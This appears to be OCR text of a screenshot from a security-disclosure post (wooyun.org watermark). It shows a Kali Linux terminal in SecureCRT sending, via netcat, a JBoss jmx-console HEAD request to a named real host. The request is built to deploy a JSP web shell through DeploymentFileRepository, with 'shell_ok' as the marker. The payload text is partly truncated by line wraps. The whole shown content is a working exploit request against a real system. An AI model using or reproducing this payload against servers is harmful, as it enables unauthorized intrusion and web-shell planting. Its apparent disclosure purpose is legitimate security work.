 pm.ncmcc.com.cn/tnk/
pm.ncmcc.com.cn/tnk/
shell_ok
192.168.232.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.232.129
root@kali:/opt/jboss# nc -vv pm.ncmcc.com.cn 80
Warning: inverse host lookup failed for 124.207.221.8: Unknown server error : Connection timed out
pm.ncmcc.com.cn [124.207.221.8] 80 (http) open
HEAD /jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=
est.getParameter%28%22f%22%29%21%3Dnull%29%28new+java.io.FileOutputStream%28application.getRealPath%28%22%2F%22%29%2Bre
uest.getParameter%28%22t%22%29.getBytes%28%29%29%3B%25%3Eshell_ok&arg4=True HTTP/1.1
User-Agent: Mozilla/5.0
Host: pm.ncmcc.com.cn:80
Connection: Close
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 1831
Date: Tue, 14 Jul 2015 18:25:54 GMT
Connection: close
sent 489, rcvd 182
root@kali:/opt/jboss#
就绪 ssh2: AES-256-CTR 19, 23 19行,168列 Linux 大写 数字
www.wooyun.org